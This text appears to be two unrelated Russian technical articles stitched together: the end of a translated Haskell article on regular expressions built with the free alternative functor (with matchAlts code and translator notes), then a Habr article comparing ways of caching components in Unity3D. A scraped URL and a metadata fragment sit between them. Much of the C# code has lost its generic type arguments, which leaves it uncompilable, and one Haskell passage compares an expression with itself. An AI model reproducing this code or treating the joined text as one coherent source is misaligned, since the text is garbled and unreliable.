Вспомним, что на высоком уровне абстракции, `Alt Prim` уже содержит в своей структуре `pure`, `empty`, `Prim`, `<*>`, `<|>`, и `many` (с этим оператором есть одна неприятная тонкость, но о ней позже). Что, по существу, делает `runAlt` — использует поведение конкретного альтернативного функтора (в нашем случае, `StateT String Maybe`) для управления поведением операторов `pure`, `empty`, `<*>`, `<|>`, и `many`. Однако, `StateT` не имеет встроенного оператора, аналогичного `Prim`, и для этого нам понадобилось написать `processPrim`.
Итак, для типа `Prim` функция `runAlt` использует `processPrim`, а для `pure`, `empty`, `<*>`, `<|>`, и `many` используется подходящий экземпляр класса `Alternative`. Таким образом, 83% работы за нас выполняет функтор `StateT`, а оставшиеся 17% — `processPrim`. По-правде сказать, это несколько разочаровывает. Можно задаться вопросом: а зачем было вообще начинать с обёртки `Alt`? Почему бы сразу не определить тип `RegExp = StateT String Maybe` и подходящий примитив `char :: Char -> StateT String Maybe Char`? Если всё делается в функторе `StateT`, то зачем заморачиваться с `Alt` — свободным альтернативным функтором?
Основное преимущество `Alt` перед `StateT` состоит в том, что `StateT` это… достаточно мощный инструмент. А на самом деле, он мощный, до абсурда. С его помощью можно представлять огромное число самых разнообразных вычислений и структур, и, что неприятно, легко представить нечто не являющееся регулярным выражением. Скажем, что-то элементарное вроде `put "hello" :: StateT String Maybe ()` не соответствует никакому корректному регулярному выражению, но при этом имеет тип идентичный `RegExp ()`. Таким образом, в то время как мы говорим, что `Alt Prim` соответствует регулярному выражению, не больше, но и не меньше, мы не можем утверждать то же самое относительно `StateT String Maybe`. Тип `Alt Prim` — это идеальное представление регулярного выражения. Всё, что может быть выражено с его помощью является регулярным выражением, но что-либо таким выражением не являющееся выразить с его помощью не выйдет. Здесь, впрочем, тоже есть некоторые неприятные тонкости, связанные с ленивостью Haskell, подробнее об этом позже.
Здесь мы можем рассматривать `StateT` лишь как контекст, используемый для одной
интерпретации регулярного выражения — в виде парсера. Но можно представить себе и другие способы использования типа `RegExp`. Например, нам может понадобиться его текстовое представление, это то, что `StateT` сделать не позволит.
Мы не можем сказать, что `StateT String Maybe` — это регулярное выражение, только то, что этот функтор может представить парсер, основанный на регулярных грамматиках. Но про `Alt Prim` мы можем точно утверждать, что это и есть регулярное выражение (*как говорят математики, они равны с точностью до изоморфизма, прим. пер.*).
Непосредственное использование свободной структуры
--------------------------------------------------
Всё это, конечно, очень хорошо, но что если мы не хотим перекладывать 83% работы на код для типа, который был написан кем-то за нас. Есть ли возможность использовать свободную структуру `Alt` напрямую, чтобы написать парсер? Этот вопрос подобен такому: как написать функцию, обрабатывающую списки (сопоставляя конструкторы `(:)` и `[]`) вместо использования только `foldMap`? Как непосредственно оперировать этой структурой вместо делегирования работы какому-то конкретному моноиду?
Рад, что вы спросили! Давайте взглянем на определение свободного альтернативного функтора:
```
newtype Alt f a = Alt { alternatives :: [AltF f a] }
data AltF f a = forall r. Ap (f r) (Alt f (r -> a))
| Pure a
```
Это необычный тип, определённый через взаимную рекурсию, так что он может выглядеть весьма запутанно. Один из способов его понять, представить себе, что `Alt xs` содержит цепочку альтернатив, формируемую с помощью оператора `<|>`. И каждая такая альтернатива представлена типом `AltF`, который является последовательностью функторов `f`, формируемой с помощью оператора `<*>` (как последовательность вложенных функций).
Можно рассматривать `AltF f a` как односвязный список `[f r]`, с различными `r` у каждого элемента. `Ap` соответствует конструктору `(:)`, содержащему `f r`, а `Pure` — концу списка `[]`. Конструкция `forall r.` здесь обозначает квантор существования из расширения `-XExistentialQuantification` и именно он позволяет соединять различные типы в цепочку.
В конце концов, `Alt f` подобен списку альтернатив, каждая из которых представляет цепочку аппликаций. Либо можно взглянуть на него, как на нормализованную форму последовательных (или вложенных) операций `<*>` и `<|>`, подобно тому, как тип `[a]` является нормализованной формой последовательных операций `<>`.
**Примечание переводчика**Это несколько туманное место в оригинальной статье, я хочу пояснить простыми примерами:
* Свободный моноид (список) — цепочка, образуемая оператором `<>`:
```
[a,b,c,d] = [a]<>[b]<>[c]<>[d]
```
* Свободное полукольцо (алгебра) — список слагаемых, образуемый оператором `+`, содержащий произведения — цепочки, образуемые оператором `*`:
```
a*(b+c)+d*(x+y+z)*h
```
* Свободный альтернативный функтор (Alt f) — список альтернатив, образуемый оператором `<|>`, содержащий аппликации — цепочки, образуемые оператором `<*>`:
```
f a <*> (f b <|> f c) <|> f d <*> (f x <|> f y <|> f z) <*> f h
```
В конечном счёте, мы хотим написать функцию с типом `RegExp a -> String -> Maybe a`, которая разбирает строку, в соответствии с регулярным выражением. Это можно сделать с помощью самых базовых принципов определения функций: с помощью сопоставления с образцом и обработки всех вариантов.
Для начала, обработаем тип `Alt`. Имея список цепочек, мы можем разбирать их все по очереди до первого удачного сопоставления, которое и станет результатом разбора.
```
matchAlts :: RegExp a -> String -> Maybe a
matchAlts (Alt res) xs = asum [ matchChain re xs | re <- res ]
```
Здесь функция `asum :: [Maybe a] -> Maybe a` находит первый элемент, завёрнутый в `Just`. (*Эта функция используется здесь, поскольку тип `Maybe a` является каноническим и простейшим экземпляром класса `Alternative` — нулём является `Nothing`, а оператор `<|>` возвращает первый ненулевой операнд. прим. пер.*)
Теперь нужно обработать цепочки аппликаций. Для этого следует рассмотреть конструкторы типа `AltF`, то есть `Ap` и `Pure`:
```
matchChain :: AltF Prim a -> String -> Maybe a
matchChain (Ap (Prim c x) next) cs = _
matchChain (Pure x) cs = _
```
Дальше остаётся преимущественно игра в "тетрис на типах": мы можем продолжать спрашивать GHC чем заполнить "дырки", до тех пор, пока не получим решение, проходящее проверку типов. (*В Haskell "дырками" (holes) называются незаполненные термы в коде, обозначаемые символом `_`, тип которых может быть выведен компилятором. прим. пер.*) В результате этого вполне механического процесса мы получим:
```
matchChain :: AltF Prim a -> String -> Maybe a
matchChain (Ap (Prim c x) next) cs = case cs of
[] -> Nothing
d:ds | c == d -> matchAlts (($ x) <$> next) ds
| otherwise -> Nothing
matchChain (Pure x) _ = Just x
```
Если разбирается `Ap` (аналогичный конструктору `(:)`), то значит, мы где-то в середине аппликативной цепочки. Тогда в случае пустой строки разбор можно считать неудачным, а в противном случае всё становится интереснее. У нас есть `Prim r`, содержащий сопоставляемый символ, первый символ в строке и следующее регулярное выражение в цепочке `next :: RegExp (r -> a)`. Если сопоставление прошло удачно, мы продолжаем вычисления передавая их выражению `next`. В противном случае, "сообщаем" о неудаче, возвращая `Nothing`. Наконец, если разбираемое выражение является `Pure x` (аналогичное пустому списку `[]`), значит, цепочка окончена, и мы готовы передать успешный результат.
Впрочем, нет необходимости столь глубоко вникать во все детали, чтобы написать такую программу. Конечно же, полезно понимать, что "в действительности" означают все эти `Ap`, `Pure`, `AltF` и т.д., но можно положиться на систему типов и позволить ей самой найти решение.
Этого вполне достаточно для реализации ещё одного анализатора префикса строки:
```
ghci> matchAlts testRegexp_ "acdcdcde"
Just ()
ghci> matchAlts testRegexp_ "acdcdcdx"
Nothing
ghci> matchAlts testRegexp "acdcdcde"
Just 3
ghci> matchAlts testRegexp "bcdcdcdcdcdcdcde"
Just 7
ghci> matchAlts digit "9"
Just 9
ghci> matchAlts bracketDigit "[2]"
Just 2
ghci> matchAlts (many bracketDigit) "[2][3][4][5]"
Just [2,3,4,5]
ghci> matchAlts (sum <$> many bracketDigit) "[2][3][4][5]"
Just 14
```
**Примечание переводчика**Понимание и детальный разбор свободной структуры могут быть очень полезны для расширения нашего типа. Например, если мы захотим ввести дополнение (отрицание) выражения, то возникнет необходимость зайти внутрь свободной структуры и преобразовать её должным образом. И это можно сделать, подобно тому, как показано выше.
Что же именно мы сделали?
=========================
Рассмотренные нами два подхода к интерпретации свободной структуры можно сравнить с обработкой списка через преобразование `foldMap` или через сопоставление с образцом. Поскольку списки ведут себя, как свободный моноид, любая функция над списками может быть записана через foldMap, и если это кажется невероятным, то попробуйте отыскать такую функцию, для которой это невозможно, и вы удивитесь! Однако, поскольку список — это алгебраический тип данных, любая функция также может быть записана непосредственно через его деструкцию — сопоставление с конструкторами `(:)` и `[]`.
У списка, как свободного моноида, есть одно хорошее свойство: неважно, как он строится, в результате получится последовательность, соединённая `(:)`, завершающаяся `[]`. Мы говорим, что свободный моноид нормализует структуру. Это значит, что `[1,2,3] <> [4]` будет иметь то же самое представление, что и `[1] <> [2,3] <> [4]`. Так что, при разборе алгебраического типа, мы не различим этих два списка.
Свободный альтернативный функтор так же нормализует свою структуру. Приведём вариант, который не обладает таким свойством:
```
data RegExp a = Empty
| Pure a
| Prim Char a
| forall r. Seq (RegExp r) (RegExp (r -> a))
| Union (RegExp a) (RegExp a)
| Many (RegExp a)
```
Так мы могли бы определить тип `RegExp`, если бы не знали о свободном альтернативном функторе. Однако это представление не является нормализующим. Например, такие два разных экземпляра типа `RegExp` представляют одно и то же регулярное выражение:
```
-- | a|(b|c)
abc1 :: RegExp Int
abc1 = Prim 'a' 1 `Union` (Prim 'b' 2 `Union` Prim 'c' 3)
-- | (a|b)|c
abc2 :: RegExp Int
abc2 = (Prim 'a' 1 `Union` Prim 'b' 2) `Union` Prim 'c' 3
```
Таким образом, в ненормализующей свободной структуре одно и тоже выражение можно представить несколькими различными способами.
В этом отношении `Alt Prim` лучше, поскольку если два однородных регулярных выражения одинаковы, то мы можем быть вполне уверены в том, что они будут иметь одинаковые внутренние представления. Это значит, что когда мы писали нашу функцию `matchAlts`, нас не должно было волновать то как именно была собрана разбираемая структура. Мы не должны различать `(a|b)|c` и `a|(b|c)`. Благодаря нормализующим свойствам функтора `Alt` мы вынуждены рассматривать эти два выражения как одинаковые. Соответственно, мы вынуждены подчиняться и законам, справедливым для регулярных выражений.
Нетрудно представить себе ошибку, которая могла бы возникнуть, если бы мы случайно обрабатывали выражение `(a|b)|c` не так, как `(a|b)|c`, что, действительно, легко сделать используя ненормализующее представление типа `RegExp`. Использование `Alt` вместо такого представления не только упрощает разработку, но и исключает большой пласт потенциальных ошибок.
Однако, следует заметить, что хотя функтор `Alt` и нормализует однородные структуры, `Alt Prim` не является нормализующим во всех возможных случаях. Например, `Alt Prim` будет различным образом представлять идентичные выражения `a|a` и `a`. Это связано с тем, что функтор `Alt f` не использует никакой информации о функторе `f`. Но как и во многих случаях структурной типобезопасности, я придерживаюсь правила: слишком много безопасности лучше её отсутствия. Эта методика не может избавить от всех ошибок, но, всё же, огромное их число будет исключено.
Некоторые досадные тонкости
===========================
Прежде чем перейти к заключению, следует прояснить один тонкий момент. Вы можете спокойно пропустить этот раздел, если вас не волнует то обстоятельство, что построенный нами математический формализм не является в точности идентичным регулярным выражениям. И хотя мы можем использовать наш тип `RegExp` на практике, формальная концепция регулярных выражения немного от него отличается в силу одной важной, но надоедливой вещи — ленивости.
Это не должно удивлять, поскольку ленивость языка вмешивается во многие математические абстракции в Haskell. Например, именно из-за ленивости `[a]` не является истинным математическим свободным моноидом. (*Здесь имеется в виду возможность сконструировать бесконечный список, при попытке осуществить его преобразование в какой-либо другой моноид, мы получим "пустой" тип , который не может быть частью какой-либо "нормальной" структуры. прим. пер.*)
Ленивость языка позволяет нам создать бесконечное выражение: `a|aa|aaa|aaaa|aaaaa|aaaaaa|...`, в то время как бесконечные регулярные выражения не допускаются в строгой математической версии (*вспомним, что согласно классификации Хомского, регулярный язык может быть обработан конечным автоматом, что невозможно для приведённой бесконечной грамматики. прим. пер.*). К сожалению, в Haskell мы не можем выключить рекурсию. Что ещё печальнее, именно таким образом `Alt` реализует оператор `many`. То есть, `a*` реализуется как `a|aa|aaa|aaaa|aaaaa|aaaaaa|...`, и во время парсинга мы полагаемся на ленивость языка и бесконечность списка альтернатив. Если вы попытаетесь получить какое-либо текстовое представление выражения `many (char 'a')`, то получите бесконечный список. Haskell без рекурсии вполне годится при использовании `Alt` для [беззвёздочного языка](https://en.wikipedia.org/wiki/Star-free_language), но это уже не регулярный язык.
Для задач, приводимых в этой статье, это не важно, но это приведёт к серьёзным проблемам, если мы захотим построить по нашему выражению недетерминированный конечный автомат (НКА), являющийся наиболее эффективной и стандартной реализацией парсера регулярных выражений. Конечный автомат удастся построить лишь для конечных выражений, так что любое использование `many` при этом становится недопустимым.
Впрочем, не всё потеряно! Мы можем использовать "конечный" вариант функтора `Alt`, определённый в пакете `Control.Alternative.Free.Final`, чтобы получить нерекурсивный оператор `many` (правда, этот вариант не сработает, до тех пока не будет реализован мой [пулл реквест](https://github.com/ekmett/free/pull/188)).
Использование конечного функтора приведёт к потере возможности непосредственного разбора свободной структуры, оставляя нам лишь метод, использующий `runAlt`. Впрочем, мы можем переключиться на такие экземпляры класса `Alternative`, которые не имеют рекурсивного `many` (как функтор `RE` из библиотеки [regex-applicative](https://hackage.haskell.org/package/regex-applicative)) и позволят строить парсеры на конечных автоматах. Это тоже не исключает всех проблем, поскольку Haskell позволяет построить общую рекурсию где угодно, но, по крайней мере, `many` уже не будет зависеть от бесконечных структур.
Ещё одно интересное замечание, касающееся построния НКА. Хотя наша рекурсивная реализация не позволяет сконструировать явный НКА (полный граф с о всеми узлами и переходами), она всё же оставляет нам возможность построить неявный автомат (*автомат, имеющий в качестве одного из узлов самого себя, прим. пер.*). Наша реализация парсера `matchPrefix`, на самом деле и представляет собой неявный НКА, существующий в рантайме, где состояния автомата представляются функциональными указателями в памяти. Эти указатели, в свою очередь, ссылаются на другие указатели, и общее поведение соответствует неоптимизированному НКА, который строится прямо по ходу выполнения разбора. Это позволяет обойти проблему бесконечных структур, поскольку в GHC рекурсия реализована с помощью циклов в структуре указателей.
Последние штрихи
================
Давайте в качестве вишенки на торте напишем последнюю функцию, отыскивающую все соответствия регулярному выражению в строке, используя функции `tails` (порождающую все префиксы строки) и `mapMaybe` (которая применяет опциональную функцию к списку аргументов и сохраняет лишь успешные результаты). Также стоит написать функцию, возвращающую первый успешный результат сопоставления, с помощью гомоморфизма `listToMaybe`.
```
matches :: RegExp a -> String -> [a]
matches re = mapMaybe (matchPrefix re) . tails
firstMatch :: RegExp a -> String -> Maybe a
firstMatch re = listToMaybe . matches re
```
Эти решения достаточно эффективны, в силу того, что парсер `matchPrefix` незамедлительно возвращает `Nothing` при первом же несовпадении в разборе, а `listToMaybe` завершает работу получив первое же значение, отличное от `Nothing` (*и здесь мы вовсю используем ленивость языка, так что нет худа без добра. прим. пер.*).
Надеюсь, теперь вы по достоинству оценили ценность свободных структур. Получив набор базовых примитивов, они предоставляют вам в точности ту структуру, в которой вы нуждаетесь — не больше, но и не меньше. Они позволяют безопасно работать с вашим типом, а потом обрабатывать его в том или ином контексте. Они обладают свойством нормализации, исключая тем самым бессмысленные различия, и избавляя от ошибок, связанных с разной обработкой идентичных объектов.
Переход от свойств регулярных выражений к функтору `Alt Prim` состоял в распознавании сходной математической структуры этих двух объектов, и в смене парадигмы: от альтернативного функтора, дополненного примитивом, к примитиву, дополненному до альтернативного функтора.
Что ещё можно сделать в этом направлении? Для начала можно поиграть с кодом и примерами. Далее можно легко пополнить арсенал примитивов:
```
data Prim a
= Only Char a -- сопоставляется с символом
| Letter a -- сопоставляется с любой буквой
| Digit (Int -> a) -- сопоставляется с любой цифрой,
| Wildcard (Char -> a) -- сопоставляется с любым символом,
| Satisfy (Char -> Maybe a) -- сопоставляется с любым символом,
-- удовлетворяющим условию
```
Таким образом можно ввести основные классы символов, поддерживаемые большинством реализаций обработчиков регулярных выражений. Попробуйте сделать это в качестве упражнения.
Интересно было бы создать генератор строки, или набора строк, соответствующих регулярному выражению. Это можно сделать с помощью `runAlt` или методом явной деструкции типа `Alt`.
Другим любопытным направлением исследований могло бы быть построение на основе свободных структур различных типов языков (грамматик). Например, используя свободный аппликативный функтор, мы получим язык в котором есть только конкатенация, пустые строки и примитивы, но нет операции выбора. Он подобен регулярным выражениям без операции `|` и сопоставляется только с однозначными цепочками. (*Нетривиальным примером может быть вычислитель выражений в обратной польской нотации, в том числе с объявлением и использованием переменных. прим. пер.*). Если мы воспользуемся свободной монадой, получим контекстно-зависимый язык без поиска с возвратом. Свободная структура, соответствующая классу `MonadPlus` позволит описывать и обрабатывать контекстно-зависимый язык с альтернативами, а ограничившись только свободным функтором мы получим язык, состоящий только из односимвольных слов. Мы получаем целую линейку языков, основанную на классификации свободных алгебраических структур.
Надеюсь, проработав этот пример, вы станете видеть возможности для применения свободных структур повсюду. Раз начав, уже трудно остановиться! | https://habr.com/ru/post/448644/ | null | ru | null |
# Особенности кэширования компонентов в Unity3D
Большинство unity-разработчиков знают, что не стоит злоупотреблять дорогими для производительности операциями, такими как, например, получение компонентов. Для этого стоит использовать [кэширование](http://www.jerrodputman.com/2014/03/27/quick-component-caching-in-unity/). Но и для такой простой оптимизации можно найти несколько различных подходов.
В этой статье будут рассмотрены разные варианты кэширования, их неочевидные особенности и производительность.
Стоит отметить, что говорить мы будем в основном о “внутреннем” кэшировании, то есть получении тех компонентов, которые есть на текущем объекте для его внутренних нужд. Для начала откажемся от прямого назначения зависимостей в инспекторе — это неудобно в использовании, засоряет настройки скрипта и может привести к битым ссылкам при вылете редактора. Поэтому будем использовать GetComponent().
**Базовые знания о компонентах и простой пример кэширования**В Unity3D каждый объект на игровой сцене — это контейнер (GameObject) для различных компонентов (Component), которые могут быть как встроенными в движок (Transform, AudioSource и т.д.), так и пользовательскими скриптами (MonoBehaviour).
Компонент может быть назначен напрямую в редакторе, а для получения компонента из контейнера в скрипте используется метод GetComponent().
Если компонент требуется использовать не единожды, традиционный подход — объявить в скрипте, где он будет использоваться, переменную для него, взять нужный компонент один раз и в дальнейшем использовать полученное значение. Пример:
```
public class Example : MonoBehaviour {
Rigidbody _rigidbody;
void Start () {
_rigidbody = GetComponent();
}
void Update () {
\_rigidbody.AddForce(Vector3.up \* Time.deltaTime);
}
}
```
Кэширование при инициализации актуально также и для свойств, предоставляемых GameObject по умолчанию, таких как .transform, .render и других. Для доступа к ним явное кэширование все равно будет быстрее (да и большая часть из них в Unity 5 помечена как deprecated, так что хорошим тоном будет отказаться от их использования).
Стоит отметить, что самый очевидный метод кэширования (прямое получение компонентов) изначально является наиболее производительным в общем случае и другие варианты лишь его используют и предоставляют более простой доступ к компонентам, избавляя от необходимости писать однотипный код каждый раз либо получать компоненты по запросу.
**Немного о том, что кэширование - не главное**Также отмечу, что есть и намного более дорогие операции (такие как создание и удаление объектов на сцене) и кэшировать компоненты, не уделяя внимания им, будет пустой тратой времени. Например, в вашей игре есть пулемет, который стреляет пулями, каждая из которых является отдельным объектом (что само по себе неправильно, но это же сферический пример). Вы создаете объект, кэшируете в нем Collider, ParticleSystem и еще кучу всего, но пуля улетает в небо и убивается через 3 секунды, а эти компоненты не используются вообще.
Для того, чтобы этого избежать, используйте пул объектов, об этом есть статьи на Хабре ([1](https://habrahabr.ru/post/275091/), [2](https://habrahabr.ru/post/255499/)) и существуют [готовые решения](https://www.assetstore.unity3d.com/en/#!/content/23931). В таком случае вы не будете постоянно создавать и удалять объекты и раз за разом кэшировать их, они будут переиспользоваться, а кэширование произойдет лишь единожды.
Производительность всех рассмотренных вариантов кэширования будет отображена в сводной диаграмме.
Основы
======
У метода GetComponent есть два варианта использования: шаблонный GetComponent() и обычный GetComponent(type), требующий дополнительного приведения (comp as T). В сводной диаграмме по производительности будут рассмотрены оба этих варианта, но стоит учесть, что шаблонный метод проще в применении. Также существует вариант получения списка компонентов GetComponents с аналогичными вариантами, они также будут проверены. В диаграммах время выполнения GetComponent на каждой платформе принято за 100% для нивелирования особенностей оборудования, а также есть интерактивные версии для большего удобства.
Использование свойств
=====================
Для кэширования можно использовать свойства. Плюс этого метода — кэширование произойдет только тогда, когда мы обратимся к свойству, и его не будет тогда, когда это свойство используется. Минус заключается в том, что в данном случае мы пишем больше однотипного кода.
Самый простой вариант:
```
Transform _transform = null;
public Transform CachedTransform {
get {
if( !_transform ) {
_transform = GetComponent();
}
return \_transform;
}
}
```
Этот вариант благодаря проверке на отсутствие компонента обладает проблемами с производительностью.
**!component, что это?**Здесь нужно учитывать, что в Unity3D используется кастомный оператор сравнения, поэтому когда мы безопасно проверяем, закэшировался ли компонент ( if ( !component )), на самом деле движок обращается в native-код, что является ресурсозатратным, более подробно можно прочитать в этой [статье](http://blogs.unity3d.com/2014/05/16/custom-operator-should-we-keep-it/).
Есть два варианта решения этой проблемы:
Использовать дополнительный флаг, указывающий, производилось ли кэширование:
```
Transform _transform = null;
bool _transformCached = false;
public Transform CachedTransform {
get {
if( !_transformCached ) {
_transformCached = true;
_transform = GetComponent();
}
return \_transform;
}
}
```
Явно приводить компонент к object:
```
Transform _transform = null;
public Transform CachedTransform {
get {
if( (object)_transform == null ) {
_transform = GetComponent();
}
return \_transform;
}
}
```
Но нужно учитывать, что этот вариант безопасен только в том случае, когда компоненты объекта не удаляются (что обычно происходит нечасто).
**Почему в Unity можно обратиться к уничтоженному объекту?**Небольшая выдержка из статьи по ссылке выше:
> When you get a c# object of type “GameObject”, it contains almost nothing. this is because Unity is a C/C++ engine. All the actual information about this GameObject (its name, the list of components it has, its HideFlags, etc) lives in the c++ side. The only thing that the c# object has is a pointer to the native object. We call these c# objects “wrapper objects”. The lifetime of these c++ objects like GameObject and everything else that derives from UnityEngine.Object is explicitly managed. These objects get destroyed when you load a new scene. Or when you call Object.Destroy(myObject); on them. Lifetime of c# objects gets managed the c# way, with a garbage collector. This means that it’s possible to have a c# wrapper object that still exists, that wraps a c++ object that has already been destroyed. If you compare this object to null, our custom == operator will return “true” in this case, even though the actual c# variable is in reality not really null.
Проблема здесь в том, что приведение к object хоть и позволяет обойти дорогой вызов native-кода, но при этом лишает нас кастомного оператора проверки существования объекта. Его C# обертка все еще может существовать, когда на самом деле объект уже уничтожен.
Наследование
============
Для упрощения задачи можно наследовать свои классы от компонента, кэширующего самые используемые свойства, но этот вариант неуниверсален (требует создания и модификации всех необходимых свойств) и не позволяет наследоваться от других компонентов, если это потребуется (в C# нет множественного наследования).
Первая проблема может быть решена использованием шаблонов:
```
public class InnerCache : MonoBehaviour {
Dictionary cache = new Dictionary();
public T Get() where T : Component {
var type = typeof(T);
Component item = null;
if (!cache.TryGetValue(type, out item)) {
item = GetComponent();
cache.Add(type, item);
}
return item as T;
}
}
```
Вторую проблему можно обойти, создав отдельный компонент для кэширования и используя в своих скриптах ссылку на него.
Статическое кэширование
=======================
Есть вариант использования такой особенности C#, как расширение. Она позволяет добавлять свои методы в уже существующие классы без их модификации и наследования. Это делается следующим образом:
```
public static class ExternalCache {
static Dictionary test = new Dictionary();
public static TestComponent GetCachedTestComponent(this GameObject owner) {
TestComponent item = null;
if (!test.TryGetValue(owner, out item)) {
item = owner.GetComponent();
test.Add(owner, item);
}
return item;
}
}
```
После этого в любом скрипте можно получить этот компонент:
```
gameObject.GetCachedTestComponent();
```
Но этот вариант снова требует задания всех необходимых компонентов заранее. Можно решить это с помощью шаблонов:
```
public static class ExternalCache {
static Dictionary> cache = new Dictionary>();
public static T GetCachedComponent(this GameObject owner) where T : Component {
var type = typeof(T);
Dictionary container = null;
if (!cache.TryGetValue(owner, out container)) {
container = new Dictionary();
cache.Add(owner, container);
}
Component item = null;
if (!container.TryGetValue(type, out item)) {
item = owner.GetComponent();
container.Add(type, item);
}
return item as T;
}
}
```
Минус этих вариантов — нужно следить за мертвыми ссылками. Если не очищать кэш (например, при загрузке сцены), то его объем будет только расти и засорять память ссылками на уже уничтоженные объекты.
Сравнение производительности
============================
[Интерактивный вариант](https://docs.google.com/spreadsheets/d/1OPSe_wu4acAoLY87XD_aNHQFiTYeV9YaJmD34aEQ-DA/pubchart?oid=1262221294&format=interactive)
Как мы видим, серебряной пули не нашлось и самый оптимальный вариант кэширования — получать компоненты напрямую при инициализации. Обходные пути не оптимальны, за исключением свойств, которые требуют написания дополнительного кода.
Использование атрибутов
=======================
[Атрибуты](https://habrahabr.ru/post/140842/) позволяют добавлять мета-информацию для элементов кода, таких как, например, члены класса. Сами по себе атрибуты не выполняются, их необходимо использовать при помощи рефлексии, которая является достаточно дорогой операцией.
Мы можем объявить свой собственный атрибут для кэширования:
```
[AttributeUsage(AttributeTargets.Field)]
public class CachedAttribute : Attribute {
}
```
И использовать его для полей своих классов:
```
[Cached]
public TestComponent Test;
```
Но пока что это нам ничего не даст, данная информация никак не используется.
Наследование
============
Мы можем создать свой класс, который будет получать члены класса с данным атрибутом и явно получать их при инициализации:
```
public class AttributeCacheInherit : MonoBehaviour {
protected virtual void Awake () {
CacheAll();
}
void CacheAll() {
var type = GetType();
CacheFields(GetFieldsToCache(type));
}
List GetFieldsToCache(Type type) {
var fields = new List();
foreach (var field in type.GetFields()) {
foreach (var a in field.GetCustomAttributes(false)) {
if (a is CachedAttribute) {
fields.Add(field);
}
}
}
return fields;
}
void CacheFields(List fields) {
var iter = fields.GetEnumerator();
while (iter.MoveNext()) {
var type = iter.Current.FieldType;
iter.Current.SetValue(this, GetComponent(type));
}
}
}
```
Если мы создадим наследника этого компонента, то сможем помечать его члены атрибутом [Cached], тем самым не заботясь о их явном кэшировании.
Но проблема с производительностью и необходимость наследования нивелирует удобство данного метода.
Статический кэш типов
=====================
Список членов класса не меняется при выполнении кода, поэтому мы можем получить его один раз, сохранить его для данного типа и использовать в дальнейшем, почти не прибегая к дорогой рефлексии. Для этого нам потребуется статический класс, хранящий результаты анализа типов.
**Кэширование типов**
```
public static class CacheHelper {
static Dictionary> cachedTypes = new Dictionary>();
public static void CacheAll(MonoBehaviour instance, bool internalCache = true) {
var type = instance.GetType();
if ( internalCache ) {
List fields = null;
if ( !cachedTypes.TryGetValue(type, out fields) ) {
fields = GetFieldsToCache(type);
cachedTypes[type] = fields;
}
CacheFields(instance, fields);
} else {
CacheFields(instance, GetFieldsToCache(type));
}
}
static List GetFieldsToCache(Type type) {
var fields = new List();
foreach ( var field in type.GetFields() ) {
foreach ( var a in field.GetCustomAttributes(false) ) {
if ( a is CachedAttribute ) {
fields.Add(field);
}
}
}
return fields;
}
static void CacheFields(MonoBehaviour instance, List fields) {
var iter = fields.GetEnumerator();
while(iter.MoveNext()) {
var type = iter.Current.FieldType;
iter.Current.SetValue(instance, instance.GetComponent(type));
}
}
}
```
И теперь для кэширования в каком-либо скрипте мы используем обращение к нему:
```
void Awake() {
CacheHelper.CacheAll(this);
}
```
После этого все члены класса, помеченные [Cached] будут получены с помощью GetComponent.
Эффективность кэширования с помощью аттрибутов
==============================================
Сравним производительность для вариантов с 1 или 5 кэшируемыми компонентами:

[Интерактивный вариант](https://docs.google.com/spreadsheets/d/1OPSe_wu4acAoLY87XD_aNHQFiTYeV9YaJmD34aEQ-DA/pubchart?oid=1071723327&format=interactive)
[Интерактивный вариант](https://docs.google.com/spreadsheets/d/1OPSe_wu4acAoLY87XD_aNHQFiTYeV9YaJmD34aEQ-DA/pubchart?oid=1654855247&format=interactive)
Как можно видеть, этот метод уступает по производительности прямому получению компонентов (разрыв немного снижается с ростом их количества), но имеет ряд особенностей:
* Критичное снижение производительности происходит только при инициализации первого экземпляра класса
* Инициализация последующих экземпляров этого класса происходит значительно быстрее, но не так быстро, как прямое кэширование
* Производительность получения компонентов после инициализации идентична получению члена класса и выше, чем у GetComponent и различных вариантов со свойствами
* Но при этом инициализируются все члены класса, независимо от того, будут ли они использоваться в дальнейшем
Шаг назад или использование редактора
=====================================
Уже когда я заканчивал эту статью, мне подсказали одно интересное решение для кэширования. Так ли необходимо в нашем случае сохранять компоненты именно в запущенном состоянии приложения? Вовсе нет, мы это делаем только единожды для каждого экземпляра, соответственно функционально это ничем не отличается от назначения их в редакторе до запуска приложения. А все, что можно сделать в редакторе, можно автоматизировать.
Так появилась идея кэшировать зависимости скриптов с помощью отдельной опции в меню, которая подготавливает экземпляры на сцене к дальнейшему использованию.
**Последняя на сегодня простыня кода**
```
using UnityEngine;
using UnityEditor;
using System;
using System.Reflection;
using System.Collections;
using System.Collections.Generic;
namespace UnityCache {
public static class PreCacheEditor {
public static bool WriteToLog = true;
[MenuItem("UnityCache/PreCache")]
public static void PreCache() {
var items = GameObject.FindObjectsOfType();
foreach(var item in items) {
if(PreCacheAll(item)) {
EditorUtility.SetDirty(item);
if(WriteToLog) {
Debug.LogFormat("PreCached: {0} [{1}]", item.name, item.GetType());
}
}
}
}
static bool PreCacheAll(MonoBehaviour instance) {
var type = instance.GetType();
return CacheFields(instance, GetFieldsToCache(type));
}
static List GetFieldsToCache(Type type) {
var fields = new List();
foreach (var field in type.GetFields()) {
foreach (var a in field.GetCustomAttributes(false)) {
if (a is PreCachedAttribute) {
fields.Add(field);
}
}
}
return fields;
}
static bool CacheFields(MonoBehaviour instance, List fields) {
bool cached = false;
UnityEditor.SerializedObject serObj = null;
var iter = fields.GetEnumerator();
while (iter.MoveNext()) {
if(serObj == null) {
serObj = new UnityEditor.SerializedObject(instance);
cached = true;
}
var type = iter.Current.FieldType;
var name = iter.Current.Name;
var property = serObj.FindProperty(name);
property.objectReferenceValue = instance.GetComponent(type);
Debug.Log(property.objectReferenceValue);
}
if(cached) {
serObj.ApplyModifiedProperties();
}
return cached;
}
}
}
```
У этого метода есть свои особенности:
* Он не требует ресурсов на явную инициализацию
* Объекты подготавливаются явно (перекомпиляции кода недостаточно)
* Объекты на время подготовки должны быть на сцене
* Подготовка не затрагивает префабы в проекте (если не сохранить их со сцены явно) и объекты на других сценах
Вполне возможно, что текущие ограничения в дальнейшем можно будет устранить.
**Бонус для дочитавших**Особенности получения отсутствующих компонентов
-----------------------------------------------
Интересной особенностью оказалось то, что попытка получить отсутствующий компонент занимает больше времени, чем получение существующего. При этом в редакторе наблюдается заметная аномалия, которая и навела на мысль проверить это поведение. Так что никогда не полагайтесь на результаты профилирования в редакторе.
